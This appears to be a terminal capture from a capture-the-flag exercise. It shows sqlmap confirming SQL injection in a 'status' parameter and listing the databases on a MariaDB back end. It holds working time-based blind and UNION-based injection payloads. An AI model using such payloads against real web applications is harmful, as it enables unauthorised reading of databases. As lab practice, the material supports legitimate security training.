 hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/headhunter/bunreal 146x29
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: status=Delivered' AND (SELECT 4654 FROM (SELECT(SLEEP(5)))XQgD) AND 'REBV'='REBV
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: status=Delivered' UNION ALL SELECT CONCAT(0x7162716b71,0x455046627553726e76526b726948546d45615544534972534673786677 7a4e6f446472784e59
7262,0x71766a6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[06:03:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.22.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[06:03:05] [INFO] fetching database names
available databases [5]:
[*] foms
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[06:03:05] [INFO] fetched data logged to text files under '/home/hackercon/.local/share/sqlmap/output/10.0.14.39'
[*] ending @ 06:03:05 /2024-12-07/